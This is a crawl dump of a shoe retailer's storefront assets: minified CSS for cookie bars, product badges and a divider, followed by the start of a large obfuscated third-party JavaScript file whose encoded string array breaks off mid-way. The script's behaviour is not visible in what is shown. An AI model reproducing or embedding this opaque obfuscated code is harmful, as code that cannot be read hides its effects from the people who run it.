select.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}.cookie-bar{position:fixed;bottom:20px;left:0;visibility:hidden;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--typeBaseSize) - 1px);transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:3px;background:#fff;box-shadow:0 1px 4px 1px #0000001a}.cookie-bar__text{line-height:1.45;color:#000;margin-bottom:0}.cookie-bar__text a{color:#000;text-decoration:underline}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--typeBaseSize) - 2px)}@media screen and (min-width: 641px){.cookie-bar{bottom:25px;font-size:calc(var(--typeBaseSize) - 3px)}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{flex:none;margin-left:25px;margin-top:0;padding:0 18px;line-height:36px;font-size:calc(var(--typeBaseSize) - 3px)}}.cart-drawer-error{margin:20px 20px 0;background:red;color:#fff;padding:12px;display:none}.cart__checkout-error{text-align:center;font-size:13px;color:#ed0000;margin-top:7px}@media only screen and (max-width:768px){.page-width--narrow.page-size-guide{max-width:none}.page-width--narrow.page-size-guide .size-guide-overlay__content{margin-left:0;margin-right:0}}.grid-product__tag--prior{background-color:var(--prior-badge-bg-color);color:var(--prior-badge-text-color)}.grid-product__tag--custom{background-color:var(--custom-badge-bg-color);color:var(--custom-badge-text-color)}.grid-product__tag--new-arrival{background-color:var(--new-arrival-badge-bg-color);color:var(--new-arrival-badge-text-color)}.grid-product__tag--collab{background-color:var(--collab-badge-bg-color);color:var(--collab-badge-text-color)}.variant__size-unit{color:#bebebe;font-weight:700}.variant__size-unit.active{color:var(--colorTextBody)}.variant-wrapper[data-size=UK] span[data-size=EU],.variant-wrapper[data-size=EU] span[data-size=UK]{display:none}.collection-reference-collections{display:flex;flex-wrap:wrap;gap:10px}.collection-reference-collections .btn{padding-bottom:9px}@media screen and (max-width: 767px){.collection-reference-collections{gap:5px}.collection-reference-collections .btn{font-size:12px}}.collection-reference-collections .btn:hover{border:1px solid black}.how-to-measure__content-item-image{max-width:515px}
/*# sourceMappingURL=/cdn/shop/t/32/assets/wave.css.map?v=164815828449146893581761666236 */


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/divider.css?v=78028343763399865631740651776
body_size: -585
content:
.wave-divider--space-top{padding-top:60px;padding-top:var(--indexSectionPadding)}.wave-divider-space-bottom{padding-bottom:60px;padding-bottom:var(--indexSectionPadding)}.wave-divider{padding:30px 0;position:relative}.wave-divider__hr{height:1px;background:#000;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.wave-divider__text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#000;color:#fff;text-transform:uppercase;padding:5px 10px;margin:0;white-space:nowrap;max-width:80%;overflow:hidden;text-overflow:ellipsis}
/*# sourceMappingURL=/cdn/shop/t/32/assets/divider.css.map?v=78028343763399865631740651776 */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/blythe.js
body_size: 101097
content:
var _0x2335329c=['ECoVWQ5GWQi','wtDdf8oY','lCoLW7bzlq','m8oQWPbfqa','WP3cVSkqlby','aCo3WRH2ra','DIRdJSo6oa','WRZcTCoUA8kg','eSopWPKUnq','W7awW7JcLc0','W7NdQX4XWRW','WQVcS8oBC8oe','WO0wW71vW5O','gmo2WOKrfa','WQPGqCobW4W','c3nrgSoH','WRNcM8kwCKW','oayFz8ku','hmkHeSoTW4W','imoHWOjmsG','W5OhWRamW7G','WOWpW4fJW6S','Dg05WPddPW','C8oAWODAza','WQFcH8oJECoW','W7FdSCoXW6K8','umkJnmkTW7O','l8oiWOzoAq','d8kSWQlcVxS','WQFcKmo1Cmo+','eq5SWQiZ','W4BcVSokoCk+','tCoAWPxdQG8','W5pdJdGfWRu','pJpdMLGx','WQHelSk5WO8','WO1IumkjWOy','wSkqrIBdIW','WQ8RvrW8','W5inCbxcQW','W7hdO8oSW7i2','icRdNvSA','WOxcJmoVWPVdTW','qCoEWOJdTba','iINdN0Se','W5xcUCoFnSkL','qmofWQrfWRW','W4pcImo/nmkD','WQ5IwCojW50','gmkwWRlcQwC','FSkGWPtdONi','Ewn5Csu','sIddIwZdJq','e8kUWQtcR3m','Eg5fWRSe','W7tcL8kPmZy','yd7dK8onWQe','WPCuW6PiW4W','W4HEWQ7cO8o6','hmk5W7Xfoa','W5OLqHpcRG','hSowWP9VeG','nmosWPrQfG','xJzCd8o+','W6ZdIbKPlG','WRPHq8oqW5K','bGJdVSkfeG','WPyxzsqN','cwiOqCkt','W7hdQYSIma','nvv0jCo2','q1tdM8oKWQ4','wry+WQ9X','nmkCWPRcJhm','WOynEcK/','W6NdTCorW402','W6ykW4VcUr8','sCkVmSkzWOy','pZVdLe0u','WPGaDJG2','CgmmW6VdVW','WOpdLCoGwSok','WQTbuSktWPa','WP5Icmk0WPi','dgDKaLC','nZ3dJLqw','WQOrW4fRW44','sKpdN8oGWQS','h8kEdSoPW74','W4CjWRiiW6i','WQPPxSkOWQ4','W4xdTmohW7eR','WOn6dCkKWPi','v0/dKCo+WRm','WRJcLmo9ESoX','ySkTW4e9WOq','W70mW4RcVda','stTDamoP','rqRdHuFcRa','W7BdQCoMW7q1','WQBdSbjnWRi','W4BdLCoOa8kU','WPuxyZC5','gmonWQj9cq','k8knmCooW4y','gML2WQRcKG','W6NdHG8Loq','yCovWPH2WPu','smkeW5akWOC','cM0JW4eR','WRHOtSkYWOG','mXJdV0Ke','WPbjBCktWRO','WQZcOSoyWQ7dQa','hIxdMNjM','mmkAe8k6W4u','y8ozWO5jyW','t8ogWRLgWRG','F8oCWP1hza','rmknW4ikWP0','u8oiWOhdPHa','WRtcH8kleYy','dX1+WQWS','W5uQWQxcPmkb','WRVcSCkYCKW','smoDWP3dQXy','j8o+WO7cIY8','bdFcQSo8WQu','W7qaW53cSWW','EsddJCo3fa','W70gW53cVGC','eCkOfSoSW58','DhjTCYy','pmodWPbhEa','W4XcWO7cTbW','aeOgW7C4','W5BdRrKKkq','CGhdGmouWQK','W5fAWOFcVXm','WPNcRCkXbYu','BmoAWPmtcW','wIPtbSo0','zSkwW6OGWO8','WOZcMSoYWPFdSW','W5zJWOdcO8o1','ss1rB8oi','hhS1uSkd','WOStsqLP','c2y7W74E','WRbHsSkQWOi','WPBcJ8o9WO7dPG','uuZdNmoUWQW','f8kQWOjPya','rbdcPKldIW','o0nrjNW','mhj/WQldTa','W4vhWRxcNZK','BIldN8o5bq','Ct3dTwVcJW','odLCWRK8','W6b0WPNcI8oB','lSoqWPKTta','sCohWQ5lWPu','btFcRCoPWRu','hNSPxSkc','WOL1sCk1WQG','dSkCoHNcJa','tCk0l8kMW7W','CNf/Ed8','W7vBWQZcMYu','kd7dGvSi','rSkYmSksW48','mmkwhXJcKW','WRrSwmkSWPm','r8oxWPRdQH8','WQy0wtxdKG','WOFcRmoNEmoC','pePMn8oX','wsHdbCo6','WQP2tSonW50','DIpdG8oIeG','d8kEdSoJW5m','j8odWO3cGXS','W4vqWQ3cPSoG','WRZdPdPSWRq','WRfMtCkKWPO','patdO1OE','WO3cK8oZWOBdUa','WO/dSCosW4Xd','WRlcL8oNF8o2','WPS9DHHp','W41CWQpcR8oG','WPivybGY','f8oaWQPzAW','EtBdN8oKhq','eCowWP94da','BgGYWOtdPa','aCk/WRFcQNW','pt7dLuOn','W6VdKWeRiW','WP7dImoHxmoE','e8kVaSoUW40','e8kdgbJcMa','WQRdVCoeE8o/','WPf9dCk4WOy','W6dcImoLrSk/','WRvmWQVdGSkg','WOBcKK5SWPm','eCo2W75ZaG','iMD9WQhdVq','W7JdKbG1pW','wWZdTgVcRG','fwbMgLK','W4qAEH3cUa','d8k1WRBcVL0','zw0IWQH+','W6NdKdOShG','WPSyW7TrW5i','WO12ACobW7K','q3nKuJa','w0jZuYy','W5CmWRSTW4q','WOukFc9/','qcbsfSo2','W6eDWQ9XW4O','bSkmjH7cJq','WPCnCHK/','wmoyWPBdHa0','f2qqavW','erj5WRKM','dwqoWQ/dOa','W6VdHq0bcq','ASkUomkpW6a','amooWP1MbW','WP/dUZHHWR4','bmoXWPtcQZC','W5aaBXpcUG','AJtdHSoDWQm','BmkohCk4W4e','sCodWONdRr4','W6BcJCkfW61w','W4eyWRetW6O','WOGQtcue','og4sE8oO','k2fVWQVdRW','W6GCW47cRbi','W4RcICobfCk6','W7ZcLSk3j8kN','W5BcTmoDo8kT','dW1AWOqR','qGuIWRzT','W5ZdIIXwWQi','W4ubgadcMa','B8ozWOjAFW','fbT5WQiJ','WOpcVSk+bYq','WQXHsSk+WPe','WPtdJSoGz8o/','pItdG1Gn','dmkojbFcHa','cCowWOzYlq','WPrRcSkOWOy','W6S4FH7cKq','WRmeCrhcTG','sCkfW4mmWP8','WO0Avq9+','cx9tzLe','r8o2WRddLYG','qGqTWQLM','W53cVmookCkL','W4ubWRSgW6G','rmknW5eeWOy','uY5mb8o4','W7tcJmkvze8','wCkEc8kOW4y','d8kdlSkbWQq','cmk3WR/cSNS','WRPQwCovW4u','aMiIW5aZ','wSoHWRbgWPi','xmoxWONdSbS','WPpdISoMqmoE','W5HlWRJcOmo3','jComWPveBq','emkborlcJq','bmoUWPdcSd8','WPpcHYjRWQm','WOGjBIu4','WQictsG0','WRDwzCohW5S','eSobWOzOea','W5f5WPNcJH4','W6KCW4BcVrK','CmkxktNcLG','ta45WQz7','WQxcHmoOzSo1','eCoTWOZcQsy','WO7dH8o8u8oa','fmo7WRWVda','xSoSotldJG','WRtdMCoxymoz','W4n/WO3cTaC','lNL2WQ7dQq','WOddNCoYqmoj','WOXdwmowWQq','nezhjSk9','EuO6WPtdGG','eJddOIWy','W5BcSmovoSk4','i8otWPXMBq','WQJcJSohW7RcNa','a8k2lSoTW6S','qmohWRnyWRe','WO9Mn8oiWQq','EdaIW4X3','W6BcRCoAbCkU','W6HJWRtcO8o9','ix16WR3cHW','vmo2WOfXwW','ymozWPHAAa','qmk3W5PBWRu','uxz5qmoq','gYJcPmoDia','WQLLWP1xW6W','kmoFWP5Sna','WOKvW7jjW44','b8oRWRO4zq','WOncr8o0W68','uSksW4OgWPy','W7abW4xcRqS','fbj0WQ4G','FSoNW5PVWQK','WR7dQI50WR4','d8oLW7bzfW','eSovWR1Eea','mSkXWOdcPLu','yCoIWPbPWOS','DMmkWQlcLG','W4TBWPBcOWC','sIJcO2yp','cqDKFvu','fmk0bCoIW44','WPiDzY5w','FCoCWPLuyq','WRNcM8oRB8o+','WONcUmk3eYK','W6/dGSodW5uz','yNXNFJe','W5ZdVsnXWRe','kb/dOfq8','g19jWOldRq','ws5bfmo1','aHDVWRa1','dgj2WQxdIG','WOPRfCk/WPa','v8oFdt3dNG','vbqMWRj2','WOeYDXev','qcTfc8o3','WPSuDcuW','tGddJKNcQa','WRX1s8k7WP4','WPjkimk7WP8','xdK7jmoW','j8o7WQ/cGZK','sI7dJ8ocWOa','xauJWRH/','WPzwqmkoWP4','wq8LWQvG','W5frWPBcUqy','jfr7l8oW','WRNcNmkAoYe','gdxcV8oQWRO','WPGuytyI','vZPybmo6','W4hcSCoCo8k8','sCklW70JWOu','W4PzWQ/cIrO','W4igrbFcIa','W7eZW5xcTs0','B28MWO/dRa','W7JdO8o6W6CO','WQ13tCoAW44','gmoCWOGJpa','Ae/dMCoLha','WRjXsCkSWPm','y8kgW6aJWOu','CmkknSkPWOy','W6KfW47cUrK','gaHHWRiQ','kM5qoZm','WP3dL8o9xmol','cXeqo2K','WOlcS8kUate','iJj9WRTi','mhexW4ldTG','W4NcHZjVWQ0','l8oPWRzXCa','m8oTWRfnaW','W78PWOWRW4W','WRr4vmonW5i','iLy6W4ns','WQzir8kXWPa','WRddRIDOWRi','WQ9QumksWRa','d8o6WOhcQdy','WQumtWTD','hCkBir/cKq','W5flESkAWO8','wGhdMCoKWOe','gYBcUmo2WQ8','WP3dUIX9WPO','W6pdTSoYW6yG','gxLSc00','WOWnyaXj','bc7cUmo8WQq','WP1lz8kjWOa','yI/dK8oJaG','W55bWOVcQri','W7tdTmo8W7WY','tSooWOVdPaS','W7ZdJXyJna','EmovWQrjFq','WO9rFSo0W5a','W6NdKrijWQ0','eCkDjrtcIa','gaJcR8ohWQK','W5hcSCouiCk6','a8o6WONcQJW','W60nW4tcScC','uSkaW4elWPW','jJNdMuel','W6VdS8oJW7G+','lNXHWQJdPG','WOddUSo6emoz','eYtdK8ozaG','pbbRW4ldUa','W5zMWP0WW74','W6ZcR8ofWQJdLq','g8kyhHhcQa','f8kcnHFcHa','WPFdHXmxWPq','eWddQmoIoa','bSkxiqNcHa','zSo/WRLfWRy','ch0TW4K8','wSoxWOBdTWK','CGRcVuJdJG','fmk8cmo5W54','eSkEoXJcHG','W5VcTCoonmkH','WO/cKmoJWO/dUq','rSoIkZhdGW','jCkdd8kuW6m','rYFdS8opWQq','WPxcH8ovoJC','WQzfESkjWQW','WQDPxComW5O','F8onWP5Bza','ex4VW4WQ','rrZdN1ZcRq','amo9WOpcTIW','ubaVWRbN','d2K7W481','gxnMd04','hGpdPCoUpq','WOqtW7LrW54','W5fatmkpWOS','d8k/W7LNya','iNldT8oQwa','FglcUmonWO4','umkkkCkHW7W','W69QW5JcRXG','cMjTeu8','fCklgs7cVq','sY9ZdSov','WRFdOtruWRa','WQJcMCkAoXy','EstdNmohWRu','h8oFWOzLdW','W7lcTCo+bCkm','umkPo8kIW6q','WPewyaKC','xCo7oZBdMW','sSocWQvIqq','W6ehlmkJWPG','g8olWPiUnq','AMnYzci','aCkhemoWW50','WQ54yCkPWRy','cM43sCkk','W6/cS8oHWQNdNq','ndBdM1OA','dgyxWQddTW','sSoPWPaIWRu','qSopWQvEWQO','zaxdUmo+Ea','B8opWOFdLNi','W7uCW43cRbO','W4yUqdlcNq','WPuBEJiL','zbKCWODB','fConWOnMeG','udrAdSoW','W7rKWPJcJYm','W7iqW4tcOrO','cmodWRKAbq','qSoaWRLjWRK','yMH5Cti','mYFdGCoEhq','gYpdImkCmq','W6WLEbNcKq','DZhdG8o0ha','gSkYWRxcQMe','gSoWWO/cOZq','WPhcRCowWRpdQW','fgCJW4aQ','rfBdHmoSWRC','W4hdPW0hWOK','w0JdMmoKWQu','WQfGsSowW4y','WRzYuCkWWO4','WQtdTbWnWOS','W6qCW57cSHW','W6/dVreUWQy','x1eezJG','iCk/W7LNEW','W6ayW7bkW6S','EMbFcLu','vCkCkmkRW6q','rqFdO1FcKW','cZdcUCoGWQ8','EZZdK3lcRa','W5izFqVcVq','W5VcICo6zSoO','d30zW7m4','W4qhWR8pW7a','tWZdGCo2BG','omoKWPFcHYC','WO7cLCo4WOJdVq','WPdcH8o+WPJdTG','c2zTd3O','faJdMSkqoG','W6LDWOtcG8oO','g0/dRSoahG','cwjThfG','W5eFWQKkW6O','zs7dJ8oaWQK','aSoDWPf7bq','WOzWW5D0W6u','xSosWRxdLWO','ACoKWRzPW4m','A8oyWPXzAq','hhP3b1e','gCkhibZcLa','W77cNSo4gCka','WRlcGSoRACoV','bxLNcva','m8kFiSoRWQq','Ch1RyIy','W41pWOVcQXa','fWxdPSoMma','W5ldKq0PgG','W67dSSo0W6O+','W4CyWR8AW6i','fSkjkXBcKa','fCk6WOBcQuq','qY1AcCoV','h2aPW507','vSkqnmkMW7W','cSosWPz0bq','W6FdVsS8WRm','WRFcJSoPCmoR','W4SFyWZcQq','cmoEWOmKiG','w1pdLCo9WRu','cCkylmoiW68','eHhdQ8oKoa','mmoTWQyyeG','mmo/WONcRrS','j0KLoSokD8ogFCks','W4zsWPdcObO','dCoLWOawfG','D8osWOnqzW','gmoaWP0riW','uCk2nmk6W64','pdRcTIW5','WOOCW6vmW4y','hG7dMM8f','vcjscSoS','dmkNdmoPW5i','uSklW5CwWPa','wSovWR5OWRa','dh92gKK','a0bnhCo4','ASksW5WVWQC','W49AWPxcRSoC','qWeWWRPL','gN09umkg','fSoHWQDVsq','W6yawG3cUG','ycLekmoQ','WPbTk8kdWO8','WRe5ubGD','CCoyWRT3sG','WRPKxSobW5K','C8kWnmkpW6a','ECkxlSoCW5S','fbldG1Sr','ACoXjItdUq','WPdcOCkHgWO','W6amWOOpW4W','WPBcVSk+gYu','ovOrqmkh','hr9VWRSY','Dw1JFdC','WRxdVIvYWRG','WOpcP8ovkG0','udXydSo+','WP0WW4aOW50','d8kUW4ZcNNi','E30AWP3dRG','aNiOW5a5','D0ldUmoRWRC','WPxcLSoMWPNdQG','w8o4lZ7dHW','WRpdOIvWWQm','W5ddLHOEWOu','WPlcG8kiebq','W6FdVCoTW6G0','fSobWPO+jW','fMLKdLu','WRpcMmoPFCo3','WOOxyZ83','AttdM8odWRa','F1DEFtK','hCoJWOVcOcy','gmoVWPFcQda','m8okWP9kBa','vMddQMNcTa','WOOUCcr0','tMn8yJu','WPpdU8oKWPhcNa','smk3kmk5W6y','yJVdHSooWRe','ASo5WROTta','v0RdGSoQWQa','WPemW5/cVXW','WOCcBJeR','WOi4qrLJ','wmojWOBdPW4','w8kXmCk+W7O','t8kGW7/cLb8','W4/dS8o+W4W9','cSk8W7nhnW','fe4vtSkM','wSowWOldRXG','W4yeuIRcSq','nZ12WQ4K','Ew57DYC','W6/cRSkyCCoG','cW9PWQqK','WPVcU8k8dc0','WPbeqSoLW5O','W4zzWQhcQ8oP','FbLKfCo2','ESo2WRTmEW','lhPTWQxdMa','tIldUCkdyq','lN84jSk2','W50RWR0DW7e','h8oHWPpcKGy','WQq2AY8a','WR/dRYjHWQq','cx50o3u','WP1LpmoFWRi','WOdcS8kzWQJdSW','WO47BriE','x8oPpJtdLq','vw5/wYu','W4pdKaXZWQW','fSoVWOJcVY0','fmkJcCoUW50','Fd5fECo8','lNP5WRZdTW','tN0SWOZcGW','qtpcSCo8EW','sGNdIeJcQG','dCkKbhpcKa','aGX+WRaG','mmkAkCk4W4C','WQ1uFSoTW6S','WRtcTSkZc0W','W74fW4VcOre','WQDLumkVWPS','rmoSjIddHW','yJtcSCkCmq','rqaVWQT0','cZtcQSoJWRu','W5ZdQZCVWPa','W5mHW6lcNZW','uJjCdCoT','WRiYuIK4','WPVdMmoZsSoj','hSoVWONcVZ8','WR3dRmo7F8oU','W73cImkIjmkU','emoAWRRcLae','jh5KWQJdTG','rbvedmoA','c0rKvCkD','b8o4WPFcQd0','W7X+WPdcVmod','xCo6jXRcTG','WQ5ycSkiWPq','WO7cVCk5adq','W5ejWQygW7W','f8o7WP7cOtO','dbJdO8oIoG','o2CaWRab','AM4IWPZdPa','W4qDEbBcTa','eSoMWQNcRGe','Fe/dKSoRWQi','WP/dIdflWR4','WOK/vs5J','W5WoWRFdLGO','FSobWP9oEW','W5ZcNtCoW5K','dmojWQvreW','WQHHACk4WOW','Dd9KWO4O','qmkTW5e9WOy','xSodlIhdNq','wYbpdSoH','WQDLy8ooW40','nWxdGmoSaG','W6yfya5Y','d1G3uSkk','aCocWPTLcG','iWVdU8oylW','arhdS8oOiW','WQtcICo6FmoW','WQHckSk9WPS','W74RW6/cLsK','W5auW43cLZW','tHjgWPhdUG','lKf1i8oN','rbpcP8o7aG','W5KaWRKlW64','gmobWOrSfq','W68lrG87','xqySWRbX','ACo1WPJcNH8','gCkBpXVcHG','gmkSWOKYhW','cSoFWOv+ea','jSoHWPjWbG','uay4WQDI','W54gFrBcQq','WQmpW7LNW40','B8obWOrkyW','W67dTSoGW6uG','WQBcHmoSDmoO','yCo1WQhdRHO','W7JdLa06mq','uSoyWRZdHc4','WRJdSZv/WRG','C8kkcmkLW4C','nmo3WOfsiq','WPKRW5HwWRm','dCkKg8oPW4i','W4SwW4VcNq4','bqrSk1O','kCkPWR7cU3y','mXtcRSohWPa','WQHNtSodW6i','WO/cK8ozWOBdTa','kY7dL1ak','tmouWQXwWPO','bZBcVSoJWRe','WRn0uSkLWPG','WQP+q8k3WO0','WP0rW6brW5S','W6RdIWKMpq','a8oXWPJcQsu','WPFdNmoUrSok','DmoIbJ7dNa','uSk0k8kPW7e','WQtdRIPwWQC','uc0fWPjY','Eg5fWQmm','qeejWRFdRG','q8ovWOtdQqK','WPKeW7HcW44','WQ3cSSkbz8oo','uGZdQ8oabq','FufhFby','vaFdHu3cRG','cSoXWOnAlG','DbzpmCo0','jYftWQKB','kCocfmopW4i','kSkfdc3dVW','fCkiobhcLq','vmoYkZVdGq','W6yEW5NcTGy','WOyeAYjw','aCk2WPRcUhy','reVdMSo8WQi','W5RcTSocoSkR','eCoMWRGXsG','F2PGDYC','z8oAWQbyWOS','WOVdU8oYW6/dLG','hmkcgdJcMa','WO/dJ8o2W7aT','dwHZd0C','WPhdQcL4W5O','f8oCWOqTkG','WRpdQZD7WRK','wWKLWRnS','m8khEmkuW4e','f25Pgf8','W5rgWQ7cR8o/','nYRdMLyz','CgmhwZW','lN15bLu','WRTUwCkZWOG','WRtdPsqcWRq','W7mEkHvH','n8oyWRtcTsi','amonWOr6dq','vSoxf8kZW7K','WRtcJmokumoP','rSoFjbldHq','tatdPmoviq','xu/dLCo1WRe','e2CKsSkD','BI7dI8o3ga','WPZcPmk1gcW','gwjNa0S','aLflb8oF','fe0ssCk2','W6u2radcSG','WPxcKmk5dXa','W4ddIteFWQy','s8o5oYFdIq','gmopWPP4aG','kaJdQeOZ','uHBdIfNcRW','p3BdOSoaWQO','u1xdN8o3WQS','xG04WRvN','wHrZdmoV','WPapAvmq','dCk8WP42nG','sCkBW5elWPW','w8kRl8kPW68','W50zFW7cPa','W40ZW63cRW0','DhOXWPhdOa','vWFdTfdcRa','vZ3cQgRcMG','zY3dMmoWdW','sSo3WODfAq','WRW5AJiv','W6yEDWb5','pM1VWR7dTa','WRz/iSotW4u','hZ7cO2W4','gvlcS8oBmG1lsWW','iHRdL8oQga','mJVdUmo+gW','wr/dK8ogW4O','WRlcImoMACoQ','WP5RESkjWOC','C8kjW6fGWPW','WRRdRsDOWQ0','WPPkE8kXWQy','iI3cUuSr','ntfKW5ON','W6xdSSo7W6K5','sSoDWOXRzq','W5fSFCkKWQi','WOTXuSkRWOa','nSooWPfzza','yu5WgfC','phPOWRJdTW','hb3dV1OP','jx9yWR/dTW','fJHCWRui','W5xdNSodW5eU','vHaTBmou','WOZdRSotWPpdGa','W5ZcTmoCpmkV','WRyeW71vW7W','WPSiqrHZ','WPqFW7XvW4a','WOBdJa50WOq','veNdHCoHWRm','whhdJmokWQG','eaL8WRCX','odRcNmo/fq','W5XDWQxcV8oN','Cd/dL8orWQy','oK1kWO7dMq','AmkGj8o1W6u','W7tcH8kEjsy','W4XmWPtcTWa','WRJdQYD0WRq','j2mzW4iU','y8oTpdtdOa','fSoOWOGeBG','e8omWPOebq','WQ3cKmo0WPpdNW','f2u5W4e2','WOSrrqPS','gmkTWRdcU34','W4JcKbWsWOS','yxjkWQyx','yv5kguG','b8oKWQj6aq','hsH8WRSN','cmkSWQpcRgi','jSoQWQqTCq','WRhcHCoQz8oP','dmkpgSovW6C','d8kJWRBcU3i','bw0+W4u5','f2yKW50+','nmouWOjmEa','WPuzDdSW','psZdH1uz','uee+WQRdOW','eWH3WQK/','j8oMWPiekq','WOWlCtu6','WRZcKCo5FmoU','mYFdU8oygq','WR3cJSoUDmoz','aSotWOXAEW','bwfRgLm','sLldN2yk','gCorWOrXga','DY7dMmoXhW','W6VdJXqtla','BCovWOvjBq','WOBdJcr7WQ4','WQjIWRhcRCoG','WPdcImobF8oo','W5lcLCowW68W','gSkPWRhcTMO','pYVdL1mj','WRf9rmk/WOy','wqT4vty','CKPaFse','n8oqWPXoCG','tSocWRLFWRW','W5DbWRtcO8oz','WRzGvSopW54','W7r/WQlcNdO','rd9vf8oZ','WQzXxCkOWOO','W4DJWPJdL8kb','umooWOyIWPa','dgfsA8ki','weRdJ8oUWQO','zSo/ds7cUq','pfGmzmk8','zmksW6GmWOC','W4SSWOWYW6C','W4tdO8oBW7eP','qCoFWQjyWRG','nI7dN0yu','WPpdT8oezCoU','DJJdI8o3fW','WRBcKCosWQ/dGq','C2WMwCkH','W50KDa/cVq','mIVdN0yB','WRdcJ8odWOpdQa','saNdNKBcQW','C0WZs8k3','WQX6smonW4y','WRrWuSkLWOe','W7JdLbK0nG','iw5JWR7dPq','jqFdOSodgq','rCoEWR5fWRy','gmoTWRHzia','rSocWR9nWR4','W6tdNc0yW4O','jSkCWRRcUf8','c34Ox8kC','e0OYqmkg','fSoNWPJcOIm','WQPMBCooW4S','wqtdJ0BcTG','dSk6WRdcR2a','j193lCo8','DCocuSk8W7S','uWJdLv3cQa','WQemW55nWQy','bgKeWQKk','uqq+WPCo','kCk/c8o/W4e','WPZcT8ovdcG','dSk4bmo7W4W','CXlcQmoWWQq','W504WRSjW6S','uJxdP8oGea','WPCFW6vsW5i','dSkefCoVW50','zh09WONdTW','W4SLWRhcLG0','hbD+WReq','WP/dHSo4rmov','r8ooWP7dRa8','ea3dVCo4mW','khfTWQVdQq','W5ZcV8oipSkS','eSogWQjlga','WO3cV8k3bIq','WRZcKSoTDCoW','smomWPFdQry','WOJcVCk+btG','quldHSoIWQa','WRDLlSkJWOa','W5ZdSbCJvq','kevSomoY','qCo2W6RdVbu','h2K2xCkq','WPtcPCkVcJS','uGtdUSoEna','W7H0WO/cMmka','W4hdPYuBWRm','WRdcKmoMWRxdTa','tmkGp8k6W60','W4fyWR3cOSoH','Agy/WO/dRW','m8oxWQdcULW','bga4W4iZ','W47dR8oIrSoP','tCo4WPLifa','mmk8qrZcRW','W4dcVmobm8k4','mNCSW44A','W7tdLGWPiG','W4eeWQWiW7G','WRWLWOpcOW4','W7VdIHO1ma','sr7dOCoGWP0','emk+WRFcP3K','jSoAWRKUcq','WO0rCYWM','vmozjZ3dJa','WRxcOCkYjfK','AJxdMmosWR4','xfpdG8oPWQG','W5ddJJWfvq','cHTKWQ88','eSoxWQxcVhK','pf1Rk8oX','wt1Dg8oJ','WPjRh8k2WPe','sfldGSo1WRu','W4njWPtcUqi','WPirqdnp','WR3cV8oAoSk+','AIRdG8oLgq','aW/dQ8oGjG','W7hdQmo/W7i7','AGTMuIu','WOOFzZe2','WRPLtSovW40','rrtdJLNcQq','jd3dJ0Ke','eHH5WQCV','BcNdLmobWRK','W6ZcO8oKWOFdNq','bZpcR8oPWRO','W6dcVmoyoCkT','W6VdMqq0iW','W7tdIW8Snq','k8knmCooW5O','hGT0WReM','f8oGWOPVlG','s8olWQviWRW','W4ZdVteCWQG','W4PaWRxcUbu','WQqBta4G','WOWTWP1LW50','AH5ZFLO','rH/dT8oQWPW','g8oIWORcOZC','WOSvW6rwW40','CxXUEI0','WRlcMCoHz8o+','W5ZcRSowx8kn','W6dcNCoGbSkN','W5TbW5NcPCoA','h0NcTSoGWQO','waSXWQDK','vKldH8oDWR0','jSoEWPncCa','mc/dGe0m','WPGBCs4I','WPj3m8otWPm','W5itW63cIJW','WPddRmocD8oH','D0berrS','fr/dTSoJna','tmkkW5WmWQm','sWddNLFcSq','WQtcKCo8zmoQ','Ec3dPSozmG','W5xcSSopj8k4','W7FdLHS3mq','W7ddT8ohW5i/','m8oiWO1mCa','rmkWW4zGWRy','xJTtdCo3','WQ5Hr8kXWOu','WPFdJmoWrCoF','e8klWRpcI1u','ksNdIu0i','qSojWPddOaq','WRtdUIj8WQ4','uetdLCo2WRC','i3W8W6Km','W54EWR8pW6S','W4ulWRqlW74','uGCPWRr7','y8oeWODBza','WORcSCk1gc4','pCouWRfnbq','DZJdGSo+bW','WQ0mW5WOW6y','W6izWRuBW54','dYJcOmoQWRq','cauPjCoW','dr1+WRCQ','ve/dQCo7oG','BI7dGmoZbG','W7upW4VcSWK','WP4msbrZ','W5GcFrVcTa','W7pdPZy8WRa','W5aBzr7cPa','W5P/WOtcRCom','WOmpxGLW','aXJdT8oOpq','WPz0qCktWPG','f8oXWRddNvS','t8oyWR1nWQO','BMCJWPtdQW','WOhdPaHTWPG','ymoyWPHtBa','qW0LWQL7','vfzzzs0','tCobWOTMqq','u8kqW6ycWPe','AxjWEcW','W4j5W7RdLdm','amo/WPZcVbq','cmk4cmoYW5W','psBdI0yB','cr9PWQGK','f8kIv3pcVq','DSk2W4tcQea','WO/dJgajnq','W6OnW4dcQai','WPJdUSkbBCoz','W4NcHZjRWRS','W7tdMa8Xka','tSolWP/dRaO','u8oIjZ3dJa','W5KpWO0vW4G','WQJcVCkplaW','EXtdThlcGq','WO3cSmkPdcG','cghdQCo1vG','WQb7smohW40','W6ZdMaK2oG','WOinAqzA','W4pdRditWQm','W5iFCXtcQq','W5OQW5NcR8oT','BshdKSonWRa','bCopWQ8fjq','aG7dQhi8','W7JdIHOfWOO','kmkFiCovW6u','W5i6W7xdJby','lYRdMSoZla','x8o4lZNdGW','cSosWOCfkG','wSkZn8kTW68','WOnGcSk9WO8','gMb4bvq','WPdcH8k0pcy','W5WxW6pcV2y','cSoxWPXMdW','dvtdJmovja','dHVdGmoZgW','F8ogWOzoEG','WPBcTmoVWPNdUW','WQpdQdnSWRS','g0PcWOJdKW','vSk7o8kZW6y','WONdRCo8yCo7','aCkPWQ3cTgy','ferIo8oX','mqtdPxdcTq','W7VdL2adfa','WRJdRYrYWRy','eHHlWQaG','W5ZcRCobjSk8','qSo2WRddLYG','yIygWQLg','rSkYlSk7W7i','W6HcWQ7cG8o9','h0NcOmobWQu','gYJcV8oUWR8','uSoAWRbbWRG','rwihWPpdRa','idhdM1ux','WPBdSCorzmoJ','W43dHrOPmW','xwddK1tcOq','W5zeWOZcUam','W6KLWQlcUdG','W6v